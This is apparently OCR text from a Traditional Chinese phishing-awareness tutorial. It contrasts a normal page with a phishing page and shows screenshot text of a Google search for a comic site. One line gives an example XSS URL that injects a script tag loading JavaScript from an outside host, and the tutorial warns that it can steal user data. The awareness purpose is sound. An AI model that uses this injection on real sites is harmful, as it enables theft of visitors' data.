 normal
phishing
可以切換兩個頁籤來看看正常的網頁跟釣魚網頁哪裡不同
有些XSS的攻擊者會
在URL參數的部分加
上一些javascript的程
式碼，
例如:http://yahoo.com.t
w/login?>SCRIPT SRC
=http://ha.ckers.org/xss.j
s<>/SCRIPT<會讓你
去下載一段程式碼，
有可能會你下載這段
程式碼之後竊取你的
資料。
所以即使網域式官方
網站的網域，也要注
意url後面參數的部份
。
重新試一次
Google - Windows Internet Explorer
http://www.google.com.tw/#hl=zh-TW&source=hp&q=8comic&aq=f&aqi=
留意網址是否正確
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
我的最愛
Google
8comic
約有 221,000 項結果 (搜尋時間：0.07 秒)
Google.com in English
全部
圖片
影片
新聞
更多
新竹市
變更位置
網路
所有中文網頁
繁體中文網頁
台灣的網頁
外文網頁翻譯版
更多搜尋工具
8Comic.com 無限動漫- 全球華人動漫狂熱Free Comic and Anime Download - 5 個瀏覽次數
日
8Comic.com 無限動漫- 全球華人動漫狂熱! Hot New Free Comic and Anime Download.
www.8comic.com/ - 頁庫存檔 - 類似內容
免費漫畫 更新日誌
海賊王 妖精的尾巴 1-77 [連載中]
火影忍者 1-430 [連載中] 死神 1-320 [連載中]
家庭教師HITMAN REBORN! 線上支援
8comic.com 的其他相關資訊 »
火影忍者漫畫,動畫,在線漫畫Naruto 漩渦鳴人Naruto ,宇智波佐助Sasuke ...
火影忍者Naruto漫畫動畫音樂壁紙Comic Anime Music Photo & Wallpaper Download.
www.8comic.com/html/102.html - 頁庫存檔 - 類似內容
海賊王漫畫,動畫,在線漫畫One Piece 路飛Luffy , 卓洛Zoro , 娜美Nami ...
海賊王One Piece漫畫動畫音樂壁紙Comic Anime Music Photo & Wallpaper Download.
www.8comic.com/103.html - 頁庫存檔 - 類似內容
免費線上漫畫- Hot, New & Free Online Comic And Free Download
免費線上漫畫- Hot, New & Free Online Comic And Free Download.
www.8comic.com/comic/ - 頁庫存檔 - 類似內容
家庭教師HITMAN REBORN!漫畫,動畫,在線漫畫HITMAN REBORN 阿綱,里包恩 ...
家庭教師HITMAN REBORN! HITMAN REBORN漫畫動畫音樂壁紙Comic Anime Music Photo &
Wallpaper Download.
www.8comic.com/html/3263.html - 頁庫存檔 - 類似內容
留意連結目標是否正確
100%